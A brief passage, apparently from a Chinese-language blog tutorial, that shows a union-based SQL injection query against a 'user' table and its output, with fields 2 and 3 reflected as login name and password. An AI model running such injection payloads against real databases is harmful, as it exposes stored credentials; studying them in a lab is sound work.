 数据库查询语句:
select *from user where id=1 and 1=2 union select 1,2,3
查询结果:
Your Login name:2
Your Password:3
https://blog.csdn.net/qq_45300786